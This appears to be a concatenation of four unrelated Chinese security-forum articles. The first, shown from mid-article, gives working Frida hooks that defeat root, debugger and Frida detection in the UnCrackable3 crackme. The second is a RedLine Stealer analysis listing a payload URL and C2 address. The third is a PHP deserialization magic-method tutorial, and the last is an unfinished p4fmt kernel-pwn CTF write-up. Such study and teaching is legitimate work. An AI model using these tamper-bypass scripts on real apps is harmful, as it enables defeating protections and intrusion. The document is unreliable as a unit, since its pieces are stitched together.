pthread_create(&newthread, 0, (void *(*)(void *))monitor_pid, 0);
}
else
{
pid = getppid();
if ( !ptrace(PTRACE_ATTACH, pid, 0, 0) )
{
waitpid(pid, &stat_loc, 0);
ptrace(PTRACE_CONT, pid, 0, 0);
while ( waitpid(pid, &stat_loc, 0) )
{
if ( (stat_loc & 127) != 127 )
exit(0);
ptrace(PTRACE_CONT, pid);
}
}
}
return _stack_chk_guard;
}
这个crackme的作者写了一篇很棒的文章,解释了如何执行[自调试技术](http://www.vantagepoint.sg/blog/89-more-android-anti-debugging-fun)。这利用了一个事实,即只有一个调试器可以随时附加到进程。想深入研究的话请仔细看看他的博客,因为我不会在这里重新解释。实际上,如果我们运行附带调试器的应用程序,那么我们可以看到启动了两个线程并且应用程序崩溃。
bullhead:/ # ps|grep uncrack
u0_a92 7593 563 1633840 76644 SyS_epoll_ 7f99a8fb6c S sg.vantagepoint.uncrackable3
u0_a92 7614 7593 1585956 37604 ptrace_sto 7f99b37e3c t sg.vantagepoint.uncrackable3
**3.用Frida hook java层代码**
现在,我们需要隐藏我们的手机是root过的这一事实。用Frida绕过这些检查的通常方法将是为这些功能编写hook。hook
MainActivity的onCreate()的方法上时,出现了一个问题。Frida基本上无法在正确的时候截获方法onCreate()。更多信息可以在[frida-Java issue #29](https://github.com/frida/frida-java/issues/29)找到。我们可以想到其它的方法来绕过这些检查。如果我们接管系统调用的exit()呢?这样做可以让我们不花时间绕过Java安全机制,并且在hook
exit方法之后,我们可以继续与应用程序进行交互,就好像没有启动任何检查一样。以下hook是有效的。
Java.perform(function () {
send("Placing Java hooks...");
var sys = Java.use("java.lang.System");
sys.exit.overload("int").implementation = function(var_0) {
send("java.lang.System.exit(I)V // We avoid exiting the application :)");
};
send("Done Java hooks installed.");
});
一旦我们放置这个hook并启动应用程序,我们就可以输入了。然而,native层检查也需要被绕过。
**4.使用Frida hook native层代码**
如逆向native代码部分所示,有几个libc函数(例如strstr)执行一些关于Frida和Xposed检查。此外,该应用程序还创建线程来循环检查调试器或附加到应用程序的DBI框架。在这个阶段,我们可以考虑如何绕过这些检查。我想到了hook
strstr和hook
pthread_create。我们将尝试这两种方法,并将向您展示无论选择哪种方法都能达到相同的效果。请注意,在这两种情况下,应用程序都需要重启,因为Frida将代理注入到程序的地址空间中,然后才会取消附加。因此,反调试检查不是一个大问题。
解决方案1:hook strstr并禁用反frida检查
我们想干扰这一行反编译代码的行为。
if ( strstr(&s, "frida") || strstr(&s, "xposed") )
{
_android_log_print(2, "UnCrackable3", "Tampering detected! Terminating...");
goodbye();
}
为了hook这个libc函数,我们可以编写一个native
hook来检查传递给该函数的字符串是否是Frida或者Xposed然后返回null指针,就像这个字符串没有被发现一样。在Frida中,我们可以使用如下所示的Interceptor附加native
hook:(如果要观察整个行为,请取消最后的注释)。
// char *strstr(const char *haystack, const char *needle);
Interceptor.attach(Module.findExportByName("libc.so", "strstr"), {
onEnter: function (args) {
this.haystack = args[0];
this.needle = args[1];
this.frida = Boolean(0);
haystack = Memory.readUtf8String(this.haystack);
needle = Memory.readUtf8String(this.needle);
if ( haystack.indexOf("frida") != -1 || haystack.indexOf("xposed") != -1 ) {
this.frida = Boolean(1);
}
},
onLeave: function (retval) {
if (this.frida) {
//send("strstr(frida) was patched!! :) " + haystack);
retval.replace(0);
}
return retval;
}
});
下面是hook strstr之后的输出。
[20:15 edu@ubuntu hooks] > python run_usb_spawn.py
pid: 7846
[*] Intercepting ...
[!] Received: [Placing native hooks....]
[!] Received: [arch: arm64]
[!] Received: [Done with native hooks....]
[!] Received: [strstr(frida) was patched!! 77e5d48000-77e6cfb000 r-xp 00000000 fd:00 752205 /data/local/tmp/re.frida.server/frida-agent-64.so]
[!] Received: [strstr(frida) was patched!! 77e5d48000-77e6cfb000 r-xp 00000000 fd:00 752205 /data/local/tmp/re.frida.server/frida-agent-64.so]
[!] Received: [strstr(frida) was patched!! 77e6cfc000-77e6d8e000 r--p 00fb3000 fd:00 752205 /data/local/tmp/re.frida.server/frida-agent-64.so]
[!] Received: [strstr(frida) was patched!! 77e6cfc000-77e6d8e000 r--p 00fb3000 fd:00 752205 /data/local/tmp/re.frida.server/frida-agent-64.so]
[!] Received: [strstr(frida) was patched!! 77e6d8e000-77e6def000 rw-p 01045000 fd:00 752205 /data/local/tmp/re.frida.server/frida-agent-64.so]
[!] Received: [strstr(frida) was patched!! 77e6d8e000-77e6def000 rw-p 01045000 fd:00 752205 /data/local/tmp/re.frida.server/frida-agent-64.so]
[!] Received: [strstr(frida) was patched!! 77ff497000-77ff567000 r-xp 00000000 fd:00 752212 /data/local/tmp/re.frida.server/frida-loader-64.so]
[!] Received: [strstr(frida) was patched!! 77ff497000-77ff567000 r-xp 00000000 fd:00 752212 /data/local/tmp/re.frida.server/frida-loader-64.so]
[!] Received: [strstr(frida) was patched!! 77ff568000-77ff596000 r--p 000d0000 fd:00 752212 /data/local/tmp/re.frida.server/frida-loader-64.so]
[!] Received: [strstr(frida) was patched!! 77ff568000-77ff596000 r--p 000d0000 fd:00 752212 /data/local/tmp/re.frida.server/frida-loader-64.so]
[!] Received: [strstr(frida) was patched!! 77ff596000-77ff5f0000 rw-p 000fe000 fd:00 752212 /data/local/tmp/re.frida.server/frida-loader-64.so]
[!] Received: [strstr(frida) was patched!! 77ff596000-77ff5f0000 rw-p 000fe000 fd:00 752212 /data/local/tmp/re.frida.server/frida-loader-64.so]
[!] Received: [strstr(frida) was patched!! 77e5d48000-77e6cfb000 r-xp 00000000 fd:00 752205 /data/local/tmp/re.frida.server/frida-agent-64.so]
应用程序现在检测不到我们,我们可以在DBI阶段更进一步了。你想到下一次hook哪个函数了吗?之后,我们将hook通过strncmp和xor执行验证的函数。
解决方案2:替换native函数pthread_create并禁用安全线程
如果我们看看pthread_create的交叉引用,那么我们意识到所有的引用都是我们想要影响的回调。请参见下图。
请注意,这两个线程有一些共同点。看着它们,我们观察到第一个和第三个参数都是0,如下所示。
pthread_create(&newthread, 0, (void *(*)(void *))monitor_pid, 0);
pthread_create(&newthread, 0, (void *(*)(void *))monitor_frida_xposed, 0);
为了避免调用这些线程,策略如下。
①从libc函数获取native指针pthread_create。
②使用此指针创建native函数。
③定义native回调并重载此方法。
④使用Interceptor与replace模式注入。
⑤如果我们检测到pthread_create想要检测我们,那么我们将假冒回调并且将始终返回0,模拟Frida不在进程的地址空间中。
以下代码代替native功能pthread_create。
// int pthread_create(pthread_t *thread, const pthread_attr_t *attr, void *(*start_routine) (void *), void *arg);
var p_pthread_create = Module.findExportByName("libc.so", "pthread_create");
var pthread_create = new NativeFunction( p_pthread_create, "int", ["pointer", "pointer", "pointer", "pointer"]);
send("NativeFunction pthread_create() replaced @ " + pthread_create);
Interceptor.replace( p_pthread_create, new NativeCallback(function (ptr0, ptr1, ptr2, ptr3) {
send("pthread_create() overloaded");
var ret = ptr(0);
if (ptr1.isNull() && ptr3.isNull()) {
send("loading fake pthread_create because ptr1 and ptr3 are equal to 0!");
} else {
send("loading real pthread_create()");
ret = pthread_create(ptr0,ptr1,ptr2,ptr3);
}
do_native_hooks_libfoo();
send("ret: " + ret);
}, "int", ["pointer", "pointer", "pointer", "pointer"]));
让我们运行这个脚本看看会发生什么事情。请注意,两个native调用pthread_create被hook,因此我们绕过了安全检查(init和anti_debug函数)。还要注意,我们希望在第一个和第三个参数被设置为0时避免pthread_create被调用并在应用程序中留下其它正常的线程。
[20:07 edu@ubuntu hooks] > python run_usb_spawn.py
pid: 11075
[*] Intercepting ...
[!] Received: [Placing native hooks....]
[!] Received: [arch: arm64]
[!] Received: [NativeFunction pthread_create() replaced @ 0x7ef5b63170]
[!] Received: [Done with native hooks....]
[!] Received: [pthread_create() overloaded]
[!] Received: [loading real pthread_create()]
[!] Received: [p_foo is null (libfoo.so). Returning now...]
[!] Received: [ret: 0]
[!] Received: [pthread_create() overloaded]
[!] Received: [loading fake pthread_create because ptr1 and ptr3 are equal to 0!]
[!] Received: [ret: 0x0]
[!] Received: [pthread_create() overloaded]
[!] Received: [loading fake pthread_create because ptr1 and ptr3 are equal to 0!]
[!] Received: [ret: 0x0]
[!] Received: [pthread_create() overloaded]
[!] Received: [loading real pthread_create()]
[!] Received: [ret: 0]
[!] Received: [pthread_create() overloaded]
[!] Received: [loading real pthread_create()]
[!] Received: [ret: 0]
或者,如果你想要更多地使用Frida的话,那么你可能会首先想要调用pthread_create观察行为。为此,您可以使用下面的hook。
// int pthread_create(pthread_t *thread, const pthread_attr_t *attr, void *(*start_routine) (void *), void *arg);
var p_pthread_create = Module.findExportByName("libc.so","pthread_create");
Interceptor.attach(ptr(p_pthread_create), {
onEnter: function (args) {
this.thread = args[0];
this.attr = args[1];
this.start_routine = args[2];
this.arg = args[3];
this.fakeRet = Boolean(0);
send("onEnter() pthread_create(" + this.thread.toString() + ", " + this.attr.toString() + ", "
+ this.start_routine.toString() + ", " + this.arg.toString() + ");");
if (parseInt(this.attr) == 0 && parseInt(this.arg) == 0)
this.fakeRet = Boolean(1);
},
onLeave: function (retval) {
send(retval);
send("onLeave() pthread_create");
if (this.fakeRet == 1) {
var fakeRet = ptr(0);
send("pthread_create real ret: " + retval);
send("pthread_create fake ret: " + fakeRet);
return fakeRet;
}
return retval;
}
});
Hook secret:一旦抵达这里,我们几乎准备好进行最后一步了。下一个native
hook将包含拦截与用户输入进行比较的参数。在下面的C代码中,我们已经把一个函数重命名为protect_secret。这个函数在一堆经过混淆的操作之后生成secret。一旦生成了这个secret,它就在strncmp_with_xor函数中与用户输入进行比较。如果我们hook这个函数的参数呢?
验证的代码被反编译如下:(名称由我重命名)。
bool __fastcall Java_sg_vantagepoint_uncrackable3_CodeCheck_bar(JNIEnv *env, jobject this, jbyte *user_input)
{
bool result; // r0@6
int user_input_native; // [sp+1Ch] [bp-3Ch]@2
bool ret; // [sp+2Fh] [bp-29h]@4
int secret; // [sp+30h] [bp-28h]@1
int v9; // [sp+34h] [bp-24h]@1
int v10; // [sp+38h] [bp-20h]@1
int v11; // [sp+3Ch] [bp-1Ch]@1
int v12; // [sp+40h] [bp-18h]@1
int v13; // [sp+44h] [bp-14h]@1
char v14; // [sp+48h] [bp-10h]@1
int cookie; // [sp+4Ch] [bp-Ch]@6
v14 = 0;
v13 = 0;
v12 = 0;
v11 = 0;
v10 = 0;
v9 = 0;
secret = 0;
ret = codecheck == 2
&& (protect_secret(&secret),
user_input_native = _JNIEnv::GetByteArrayElements(env, user_input, 0),
_JNIEnv::GetArrayLength(env, user_input) == 24)
&& strncmp_with_xor(user_input_native, (int)&secret, (int)&xorkey_native) == 24;
result = ret;
if ( _stack_chk_guard == cookie )
result = ret;
return result;
}
为了准备hook
strncmp_with_xor,我们需要在反汇编代码中获得某些偏移量,还要获得libc的基址,并在运行时重新计算最终的指针。可以通过调用Interceptor来附加到native指针。请注意,使用native指针p_protect_secret的hook不需要恢复secret。因此,您可以在脚本中跳过它。
var offset_anti_debug_x64 = 0x000075f0;
var offset_protect_secret64 = 0x0000779c;
var offset_strncmp_xor64 = 0x000077ec;
function do_native_hooks_libfoo(){
var p_foo = Module.findBaseAddress("libfoo.so");
if (!p_foo) {
send("p_foo is null (libfoo.so). Returning now...");
return 0;
}
var p_protect_secret = p_foo.add(offset_protect_secret64);
var p_strncmp_xor64 = p_foo.add(offset_strncmp_xor64);
send("libfoo.so @ " + p_foo.toString());
send("ptr_protect_secret @ " + p_protect_secret.toString());
send("ptr_strncmp_xor64 @ " + p_strncmp_xor64.toString());
Interceptor.attach( p_protect_secret, {
onEnter: function (args) {
send("onEnter() p_protect_secret");
send("args[0]: " + args[0]);
},
onLeave: function (retval) {
send("onLeave() p_protect_secret");
}
});
Interceptor.attach( p_strncmp_xor64, {
onEnter: function (args) {
send("onEnter() p_strncmp_xor64");
send("args[0]: " + args[0]);
send(hexdump(args[0], {
offset: 0,
length: 24,
header: false,
ansi: true
}));
send("args[1]: " + args[1]);
var secret = hexdump(args[1], {
offset: 0,
length: 24,
header: false,
ansi: true
})
send(secret);
**
**
**传送门**
* * *
[**【技术分享】利用FRIDA攻击Android应用程序(一)**](http://bobao.360.cn/learning/detail/3641.html)
[**【技术分享】利用FRIDA攻击Android应用程序(二)**](http://bobao.360.cn/learning/detail/3634.html)
[**【技术分享】利用FRIDA攻击Android应用程序(三)**](http://bobao.360.cn/learning/detail/3794.html) | 社区文章 |
**译者:知道创宇404实验室翻译组
原文链接:<https://threatresearch.ext.hp.com/redline-stealer-disguised-as-a-windows-11-upgrade/>**
黑客总是在寻找热门诱饵,以诱骗受害者进入感染系统。我们最近分析了一个这样的诱饵,即一个伪造的 Windows 11安装程序。2022年1月27日,也就是
[Windows 11升级最后阶段](https://docs.microsoft.com/en-us/windows/release-health/status-windows-11-21h2)宣布的第二天,我们注意到一个恶意的黑客注册了域名 _windows-upgraded[.]com_
,他们曾经欺骗用户下载并运行一个虚假的安装程序来传播恶意软件。这个域名引起了我们的注意,因为它是新注册的,模仿了一个合法的品牌,并利用了最近的资讯。这个黑客利用这个域名分发了
[RedLine
Stealer](https://malpedia.caad.fkie.fraunhofer.de/details/win.redline_stealer),这是一个信息窃取恶意软件,在地下论坛广泛宣传出售。
Domain Name: windows-upgraded.com
Creation Date: 2022-01-27T10:06:46Z
Registrar: NICENIC INTERNATIONAL GROUP CO., LIMITED
Registrant Organization: Ozil Verfig
Registrant State/Province: Moscow
Registrant Country: RU
攻击者复制了合法的 Windows 11网站的设计,只是点击“立即下载”按钮,就会下载一个名为 _windows111
installationassistant.zip_ 的可疑压缩文件。这个文件托管在Discord的内容传递网路上。
[ 图1-伪造的Windows 11网站
## 文件分析
_Windows11 InstallationAssistant.zip_ 只有1.5 MB,包含6个 Windows dll、一个 XML 文件和一个
可执行文件。
[ 图2-Zip 归档内容
解压缩归档文件后,我们得到一个总大小为753 MB 的文件夹。可执行的 _Windows11InstallationAssistant.exe_
是最大的文件,大小为751 MB。
[ 图3-解压后的文件大小
由于压缩文件的大小只有1.5 MB,这意味着它有不可思议的99.8%
的压缩比。这远远大于47%的可执行文件的[平均压缩比](https://support.winzip.com/hc/en-us/articles/115011987668-Varying-File-Compression-Explored)。为了达到如此高的压缩比,可执行文件很可能包含极可压缩的填充。在十六进制编辑器中查看,很容易发现这个填充(图4)。
[ 图4- Windows11InstallationAssistant.exe
内的0x30填充区
文件的很大一部分是用0x30字节填充的,与运行文件无关。由于许多沙箱和其他恶意软件分析工具无法处理非常大的文件,我们必须手动分析文件或者将其缩小到合理的大小。巨大的填充区域位于文件的末尾,就在文件签名之前。由于摘要不匹配,签名验证将导致错误,这就是为什么我们没有在分析中进一步说明它的原因。通过截断填充区域和签名,我们得到了一个有效的可执行文件。攻击者插入了这样一个填充区域,使文件变得非常大,其中一个原因可能是,这种大小的文件可能不会被反病毒和其他扫描控件扫描,从而增加了文件可以不受阻碍地执行和安装恶意软件的成功性。图5显示了删除填充之后的可执行文件的部分。
[的文件部分
## 动态分析
我们现在可以在沙箱或者恶意软件静态分析工具中动态地分析这个文件。在执行之后,恶意软件立即使用编码的参数启动 PowerShell 进程。这将导致启动
cmd.exe 进程,超时时间为21秒。一旦超时过期,初始进程将从远程 web 服务器下载一个名为 _win11.jpg_ 的文件(图6)。
[ 图6-RedLine Stealer的进程执行
对 _win11.jpg_ 运行文件实用程序时,无法识别其文件类型,这表明文件已经编码或加密。然而,在文本编辑器中打开文件时发现,内容只是以相反的顺序存储。
[ 图7-在文本编辑器中查看的反向 DLL 文件
一旦文件的内容被反转,我们得到一个动态链接库(DLL)。此 DLL 由初始进程加载,初始进程再次执行自身,然后用下载的 DLL
替换当前线程上下文。这是RedLine
Stealer的有效载荷,一个典型的信息窃取手段。它收集有关当前执行环境的各种信息,如用户名、计算机名称、已安装的软件和硬件信息。该恶意软件还会窃取网络浏览器中存储的密码、信用卡信息等自动完成的数据,以及加密货币文件和钱包信息。为了提取信息或接收进一步的指令,RedLine
Stealer 打开配置到命令和控制(C2)服务器的 TCP 连接,在本例中为45.146.166[.]38:2715.
## 2021年12月REDLINE STEALER攻击
这次RedLine Stealer
攻击的战术、技术和程序(TTPs)与我们在2021年12月分析的一次行动相似。在那次活动中,黑客注册了discrodappp[.]com,他们伪装成流行的即时通讯应用的安装程序,为
RedLine Stealer 服务。在这两个活动中,黑客模仿流行软件的虚假网站欺骗用户安装他们的恶意软件,使用相同的域名注册商注册域名,使用相同的 DNS
服务器,并传送相同的恶意软件。
[ 图8-伪造的Discord网站分发RedLine
Stealer,2021年12月
## 结论
这次攻击再次强调了黑客是如何快速利用重要的、相关的和有趣的时事来创造有效的诱饵的。吸引人眼球的公告和事件总是黑客们感兴趣的话题,因为它们可以被用来传播恶意软件。由于这类活动往往依赖用户从网上下载软件作为最初的传染媒介,建议各组织只能从可信赖的来源下载软件,以防止这类感染。
## IOC
**Files**
Windows11InstallationAssistant.zip
4293d3f57543a41005be740db7c957d03af1a35c51515585773cedee03708e54
Windows11InstallationAssistant.exe
b50b392ccb07ed7a5da6d2f29a870f8e947ee36c43334c46c1a8bb21dac5992c
Windows11InstallationAssistant.exe – no filler area
7d5ed583d7efe318fdb397efc51fd0ca7c05fc2e297977efc190a5820b3ee316
win11.jpg c7bcdc6aecd2f7922140af840ac9695b1d1a04124f1b3ab1450062169edd8e48
win11_reversed.dll
6b089a4f4fde031164f3467541e0183be91eee21478d1dfe4e95c4a0bb6a6578
**Network connections**
windows-upgraded[.]com
hxxps://cdn.discordapp[.]com/attachments/928009932928856097/936319550855716884/Windows11InstallationAssistant.zip
hxxp://81.4.105[.]174/win11.jpg
45.146.166[.]38:2715
* * * | 社区文章 |
## 作者:magic-zero
作为一个学习web安全的菜鸟,前段时间被人问到PHP反序列化相关的问题,以前的博客中是有这样一篇反序列化漏洞的利用文章的。但是好久过去了,好多的东西已经记得不是很清楚。所以这里尽可能写一篇详细点的文章来做一下记录。
我们来参考这里:
https://secure.php.net/manual/zh/language.oop5.magic.php
我们根据官方文档中的解释,一个一个来进行测试。
`__construct()` 和 `__destruct()`
`__construct()`被称为构造方法,也就是在创造一个对象时候,首先会去执行的一个方法。
我写了这样的一个demo来做测试:
class test {
private $flag = '';
public $filename = '';
public $data = '';
function __construct($filename, $data) {
$this->filename = $filename;
$this->data = $data;
echo 'construct function in test class';
echo "<br>";
}
}
$a = new test('test.txt', 'data');
测试结果:
同样的,我们编写一个类的析构方法,`__destruct()`
析构函数的作用:
代码如下:
class test {
private $flag = '';
public $filename = '';
public $data = '';
function __construct($filename, $data) {
$this->filename = $filename;
$this->data = $data;
echo 'construct function in test class';
echo "<br>";
}
function __destruct() {
echo 'destruct function in test class';
echo "<br>";
}
}
$a = new test('test.txt', 'data');
运行结果:
`__set()` `__get()` `__isset()` `__unset()`
作用如下:
我们一样是来写一个代码进行验证:
class test {
private $flag = '';
# 用于保存重载的数据
private $data = array();
public $filename = '';
public $content = '';
function __construct($filename, $content) {
$this->filename = $filename;
$this->content = $content;
echo 'construct function in test class';
echo "<br>";
}
function __destruct() {
echo 'destruct function in test class';
echo "<br>";
}
function __set($key, $value) {
echo 'set function in test class';
echo "<br>";
$this->data[$key] = $value;
}
function __get($key) {
echo 'get function in test class';
echo "<br>";
if (array_key_exists($key, $this->data)) {
return $this->data[$key];
} else {
return null;
}
}
function __isset($key) {
echo 'isset function in test class';
echo "<br>";
return isset($this->data[$key]);
}
function __unset($key) {
echo 'unset function in test class';
echo "<br>";
unset($this->data[$key]);
}
public function set_flag($flag) {
$this->flag = $flag;
}
public function get_flag() {
return $this->flag;
}
}
$a = new test('test.txt', 'data');
# __set() 被调用
$a->var = 1;
# __get() 被调用
echo $a->var;
# __isset() 被调用
var_dump(isset($a->var));
# __unset() 被调用
unset($a->var);
var_dump(isset($a->var));
echo "\n";
运行结果:
我们可以看到调用的顺序为:
构造方法 => set方法(我们此时为类中并没有定义过的一个类属性进行赋值触发了set方法) => get方法 => isset方法 => unset方法
=> isset方法 => 析构方法
同时也可以发现,析构方法在所有的代码被执行结束之后进行的。
`__call()` `__callStatic()`
官方文档中的解释:
类似以上介绍过的`__set()`和`__get()`,刚刚是访问不存在或者不可访问属性时候进行的调用。现在是访问不存在或者不可访问的方法时候:
代码如下:
class test {
private $flag = '';
# 用于保存重载的数据
private $data = array();
public $filename = '';
public $content = '';
function __call($funcname, $args) {
echo 'function name is: ' . $funcname. ' args is: ' . implode(', ', $args);
echo "<br>";
}
public static function __callStatic($funcname, $args) {
echo 'static function name is: ' . $funcname. ' args is: ' . implode(', ', $args);
echo "<br>";
}
public function set_flag($flag) {
$this->flag = $flag;
}
public function get_flag() {
return $this->flag;
}
}
$obj = new test;
# 调用一个不存在或者无法访问到的方法时候将会调用__call()
$obj->run('run args, test');
# 调用一个不存在的静态方法,将会去调用__callStatic()
$obj::run('static test');
运行结果:
看文档或者注释应该很明白了。
接下来是对于反序列化漏洞利用最重要的一些方法了。
`__sleep()` `__wakeup()` `__toString()`
写个代码来进行验证:
class test {
private $flag = '';
# 用于保存重载的数据
private $data = array();
public $filename = '';
public $content = '';
function __construct($filename, $content) {
$this->filename = $filename;
$this->content = $content;
echo 'construct function in test class';
echo "<br>";
}
function __destruct() {
echo 'destruct function in test class';
echo "<br>";
}
# 反序列化时候触发
function __wakeup() {
// file_put_contents($this->filename, $this->data);
echo 'wakeup function in test class';
echo "<br>";
}
# 一般情况用在序列化操作时候,用于保留数据
function __sleep() {
echo 'sleep function in test class';
echo "<br>";
return array('flag', 'filename', 'data');
}
# 当需要输出得到对象名称时候会调用
function __toString() {
return $this->data;
}
public function set_flag($flag) {
$this->flag = $flag;
}
public function get_flag() {
return $this->flag;
}
}
$key = serialize(new test('test.txt', 'test'));
var_dump($key);
$b = unserialize($key);
运行结果:
在进行序列化的时候,执行了`__sleep()`方法,在反序列化的时候执行了`__wakeup()`方法。
然后是`__toString()`方法:
class test {
private $flag = '';
# 用于保存重载的数据
private $data = array();
public $filename = '';
public $content = '';
function __construct($filename, $content) {
$this->filename = $filename;
$this->content = $content;
echo 'construct function in test class';
echo "<br>";
}
function __destruct() {
echo 'destruct function in test class';
echo "<br>";
}
# 当需要输出得到对象名称时候会调用
function __toString() {
return $this->content;
}
}
$a = new test('test.txt', 'data');
echo $a."<br>";
结果: | 社区文章 |
p4举办的一场比赛
主要分析一下其中的一道Kernel PWN
题目不算难,但很适合内核入门
## p4fmt
### Analyze
拿到题目,解压后一共三个文件:
bzImage#内核映像
initramfs.cpio.gz#文件系统
run.sh#qemu启动脚本
qemu启动脚本启动后看到:
====================
p4fmt
====================
Kernel challs are always a bit painful.
No internet access, no SSH, no file copying.
You're stuck with copy pasting base64'd (sometimes static) ELFs.
But what if there was another solution?
We've created a lightweight, simple binary format for your
pwning pleasure. It's time to prove your skills.
根据信息,是一道kernel pwn,flag在根目录,但是只有root可读,需要我们提升权限
且内部定义了一种可执行文件格式
查看文件系统的init脚本:
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
insmod /p4fmt.ko
sleep 2
ln -s /dev/console /dev/ttyS0
cat <<EOF
====================
p4fmt
====================
Kernel challs are always a bit painful.
No internet access, no SSH, no file copying.
You're stuck with copy pasting base64'd (sometimes static) ELFs.
But what if there was another solution?
We've created a lightweight, simple binary format for your
pwning pleasure. It's time to prove your skills.
EOF
setsid cttyhack su pwn
poweroff -f
注意两个地方:
insmod /p4fmt.ko 加载了p4fmt模块
setsid cttyhack su pwn 以pwn用户启动
首先提取p4fmt模块binary:
gunzip ./initramfs.cpio.gz
cpio -idmv < initramfs.cpio
拿到文件后,ida分析
看到其定义的p4fmt可执行文件格式以及载入过程:
__int64 __fastcall load_p4_binary(__int64 a1)
{
signed __int64 v1; // rcx
_BYTE *v2; // rsi
__int64 v3; // r12
__int64 v4; // rbx
_BYTE *v5; // rdi
unsigned __int64 v6; // r14
bool v7; // cf
bool v8; // zf
__int64 v9; // r13
unsigned int v10; // ebp
char v12; // al
signed __int64 v13; // r12
signed __int64 v14; // rsi
unsigned __int64 v15; // rax
map_info *v16; // r12
__int64 v17; // ST00_8
signed __int64 v18; // r14
unsigned __int64 v19; // r15
__int64 v20; // r9
__int64 v21; // rdx
__int64 v22; // rcx
__int64 v23; // r8
v1 = 2LL;
v2 = &fmt_header;
v3 = a1 + 0x48;
v4 = a1;
v5 = (_BYTE *)(a1 + 0x48);
v6 = __readgsqword((unsigned __int64)¤t_task);
v7 = 0;
v8 = 0;
v9 = *(_QWORD *)(v6 + 0x2A0);
do // cmp headers
{
if ( !v1 )
break;
v7 = *v2 < *v5;
v8 = *v2++ == *v5++;
--v1;
}
while ( v8 );
if ( (!v7 && !v8) != v7 )
return (unsigned int)-8;
JUMPOUT(*(_BYTE *)(v4 + 0x4A), 0, load_p4_binary_cold_2);// cmp \x00->version
if ( *(_BYTE *)(v4 + 0x4B) > 1u )
return (unsigned int)-22;
v10 = flush_old_exec(v4, v2); // clear the environment
if ( !v10 )
{
*(_DWORD *)(v6 + 0x80) = 0x800000;
setup_new_exec(v4);
v12 = *(_BYTE *)(v4 + 0x4B);
if ( v12 ) // type=1
{
if ( v12 != 1 )
return (unsigned int)-22;
if ( *(_DWORD *)(v4 + 0x4C) ) // map_time
{
v16 = (map_info *)(*(_QWORD *)(v4 + 0x50) + v3);// map_info_offset
do
{
v17 = v16->load_addr;
v18 = v16->load_addr & 7;
v19 = v16->load_addr & 0xFFFFFFFFFFFFF000LL;
printk(
"vm_mmap(load_addr=0x%llx, length=0x%llx, offset=0x%llx, prot=%d)\n",
v19,
v16->length,
v16->offset,
v18);
v20 = v16->offset;
v21 = v16->length;
if ( v17 & 8 )
{
vm_mmap(0LL, v19, v21, (unsigned __int8)v18, 2LL, v20);
printk("clear_user(addr=0x%llx, length=0x%llx)\n", v16->load_addr, v16->length, v22, v23);
_clear_user(v16->load_addr, v16->length);
}
else
{
vm_mmap(*(_QWORD *)(v4 + 8), v19, v21, (unsigned __int8)v18, 2LL, v20);
}
++v10;
++v16;
}
while ( *(_DWORD *)(v4 + 0x4C) > v10 );
}
}
else //type=0
{
v13 = -12LL;
if ( (unsigned __int64)vm_mmap(
*(_QWORD *)(v4 + 8),
*(_QWORD *)(v4 + 80),
4096LL,
*(_QWORD *)(v4 + 80) & 7LL,
2LL,
0LL) > 0xFFFFFFFFFFFFF000LL )
{
LABEL_12:
install_exec_creds(v4);
set_binfmt(&p4format);
v14 = 0x7FFFFFFFF000LL;
v15 = __readgsqword((unsigned __int64)¤t_task);
if ( *(_QWORD *)v15 & 0x20000000 )
{
v14 = 0xC0000000LL;
if ( !(*(_BYTE *)(v15 + 131) & 8) )
v14 = 0xFFFFE000LL;
}
v10 = setup_arg_pages(v4, v14, 0LL);
if ( !v10 )
{
finalize_exec(v4);
start_thread(
v9 + 16216,
v13,
*(_QWORD *)(*(_QWORD *)(__readgsqword((unsigned __int64)¤t_task) + 0x100) + 0x28LL));
}
return v10;
}
}
v13 = *(_QWORD *)(v4 + 88);
goto LABEL_12;
}
return v10;
}
可以看到:
首先检验文件头是否为"P4"以及version是否为0
而后调用一次flush_old_exec清理空间
而后通过version后一字节判断type来确定加载方式
注意到第一种加载方式:
if ( v12 ) // type=1
{
if ( v12 != 1 )
return (unsigned int)-22;
if ( *(_DWORD *)(v4 + 0x4C) ) // map_time
{
v16 = (map_info *)(*(_QWORD *)(v4 + 0x50) + v3);// map_info_offset
do
{
v17 = v16->load_addr;
v18 = v16->load_addr & 7;
v19 = v16->load_addr & 0xFFFFFFFFFFFFF000LL;
printk(
"vm_mmap(load_addr=0x%llx, length=0x%llx, offset=0x%llx, prot=%d)\n",
v19,
v16->length,
v16->offset,
v18);
v20 = v16->offset;
v21 = v16->length;
if ( v17 & 8 )
{
vm_mmap(0LL, v19, v21, (unsigned __int8)v18, 2LL, v20);
printk("clear_user(addr=0x%llx, length=0x%llx)\n", v16->load_addr, v16->length, v22, v23);
_clear_user(v16->load_addr, v16->length);
}
else
{
vm_mmap(*(_QWORD *)(v4 + 8), v19, v21, (unsigned __int8)v18, 2LL, v20);
}
++v10;
++v16;
}
while ( *(_DWORD *)(v4 + 0x4C) > v10 );
}
}
首先会通过type后一字节决定操作次数
而后通过一个map_info结构体来调用vm_mmap和clear_user
其中会把调用参数通过printk输出
map_info:
00000000 map_info struc ; (sizeof=0x18, mappedto_3)
00000000 load_addr dq ?
00000008 length dq ?
00000010 offset dq ?
00000018 map_info ends
同时可以看到:
LABEL_12:
install_exec_creds(v4);
set_binfmt(&p4format);
v14 = 0x7FFFFFFFF000LL;
v15 = __readgsqword((unsigned __int64)¤t_task);
if ( *(_QWORD *)v15 & 0x20000000 )
{
v14 = 0xC0000000LL;
if ( !(*(_BYTE *)(v15 + 131) & 8) )
v14 = 0xFFFFE000LL;
}
v10 = setup_arg_pages(v4, v14, 0LL);
if ( !v10 )
{
finalize_exec(v4);
start_thread(
v9 + 16216,
v13,
*(_QWORD *)(*(_QWORD *)(__readgsqword((unsigned __int64)¤t_task) + 0x100) + 0x28LL));
}
return v10;
}
}
v13 = *(_QWORD *)(v4 + 0x58);
goto LABEL_12;
程序会以文件偏移0x58-0x48=0x10处的值作为程序入口点
而后执行: install_exec_creds:
void install_exec_creds(struct linux_binprm *bprm)
{
security_bprm_committing_creds(bprm);
commit_creds(bprm->cred);
bprm->cred = NULL;
if (get_dumpable(current->mm) != SUID_DUMP_USER)
perf_event_exit_task(current);
security_bprm_committed_creds(bprm);
mutex_unlock(¤t->signal->cred_guard_mutex);
}
所以可执行文件整体格式:
"P4\x00"
(char)type
(int)map_info_num
(long)map_info_offset
(long)entry
((map_info struct)map_info)*map_info_num
the_code_will_exec
因此我们需要想办法使我们的最后code运行在root身份下
此时code只需执行shell或者直接读取/flag操作即可
注意到加载过程中根据map_info程序会有clear_user操作:
